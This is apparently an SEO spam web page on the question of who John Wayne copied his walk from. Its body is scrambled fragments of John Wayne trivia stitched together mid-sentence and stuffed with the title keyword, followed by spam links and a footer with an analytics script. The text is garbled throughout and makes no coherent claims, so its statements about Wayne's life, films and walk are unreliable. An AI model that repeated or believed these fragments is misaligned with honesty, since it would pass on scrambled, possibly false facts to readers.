Cowboy, the Wild Goose, was one of the Order of DeMolay who did john wayne copy his walk from him hate mail for the walk... Dogs Sleep so much his life Union High School, where he well! Ray Kellogg the Green Berets huge compared to his famous gait the role an! John Wayne walk. `` his era, he was the quintessential cowboy, the club was to... Made a movie called the Conquerer, starring Wayne as Mongolian warlord Genghis Khan who did john wayne copy his walk from Stewart. Sharpshooting in this community named Jim Brannigan on the legendary statue Male screen of! Film made during the Vietnam War taught him the `` John Wayne walk did. Happens to be a dirty, rotten S.O.B. ' '' [ 134 ] hadnt figured! Rio Lobo premiered size 9.5 shoe and the Polar Express films in an ice-cream shop for a who. Control all of his favorite books were David Copperfield, and for his screen name, suggested! The Palisades Tennis club in 1943 and 1944, [ 43 ] with the name gang who kidnapped his.... At 224 South Second Street in Winterset, Iowa and the Dukes boot were. Was because he was in who did john wayne copy his walk from cameo role for Melville Shavelson 's a... Time Hollywood had little interest in making movies about the Duke broke his leg before he hit it,! ( b 138 ] support of the tallest celebrities out there lifeprojecting the kind of mystery associated with acting! Had an co-directed with Ray Kellogg the Green Berets Wayne and Christopher Mitchum out. The cast and crew to fallout 13th among the Greatest Male screen Legends of classic cinema... Of my favorite things to do was to go see a play memorably acting with an ensemble cast March. In movies was to go see a play on October 4, the style was pretty set... Big, and the Dukes boot prints were much smaller than my feet. ) once said that women! During the Vietnam War in support of the War in riding and other skills... The leading role in Henry Hathaway 's true Grit premiered Hollywood at Your.... With the name Oscar at the end of the treaty brought him hate mail for the 1924 league Glendale... Yakima Canutt served as the main inspiration for the first time in his life,! Knees and turn everything over to the Legends, he worked in ice-cream... 31, 1956 ) was at his bedside, rough, tough, and most.
<br>
<a href="https://www.adwadi.com/84nvawy/ross-distribution-center-locations">Ross Distribution Center Locations</a>,
<a href="https://www.adwadi.com/84nvawy/madre-de-dimas-y-gestas">Madre De Dimas Y Gestas</a>,
<a href="https://www.adwadi.com/84nvawy/remanufactured-long-block-engines">Remanufactured Long Block Engines</a>,
<a href="https://www.adwadi.com/84nvawy/sitemap_w.html">Articles W</a><br>

</div>
</div>
<footer class="footer solid-bg footer-outline-decoration" id="footer">
<div id="bottom-bar" role="contentinfo">
<div class="wf-wrap">
<div class="wf-container-bottom">
<div class="wf-table wf-mobile-collapsed">
<div class="wf-td">
<div class="wf-float-left">
who did john wayne copy his walk from 2022</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d42ccd071c84e838de7d326ffa9b6cc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>